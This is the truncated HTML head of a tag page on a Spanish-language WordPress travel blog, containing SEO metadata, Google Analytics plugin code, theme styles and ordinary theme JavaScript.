

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/fondos-para-pantalla/
body_size: 30749
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Fondos para Pantalla | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/fondos-para-pantalla/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla\/#listItem","name":"Fondos para Pantalla"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla\/#listItem","position":2,"name":"Fondos para Pantalla","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla\/","name":"Fondos para Pantalla | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Fondos para Pantalla del feed" href="https://www.blogitravel.com/tag/fondos-para-pantalla/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/fondos-para-pantalla\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768582994' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768582994' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768582994' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e40ec23a06",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/10150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"a01ca36a15","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
